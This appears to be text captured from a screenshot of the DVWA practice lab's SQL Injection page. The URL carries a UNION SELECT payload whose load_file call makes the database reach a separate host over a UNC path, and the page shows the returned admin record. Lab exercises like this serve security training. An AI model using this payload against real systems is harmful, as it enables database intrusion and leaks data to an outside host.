 http://172.20.10.3/dvwa/vulnerabilities/sqli/?id=1%27%20union%20select%201,load_file(%27\\\\172.20.10.4\\1%27)%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID:
Submit
ID: 1
First name: admin
Surname: admin
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html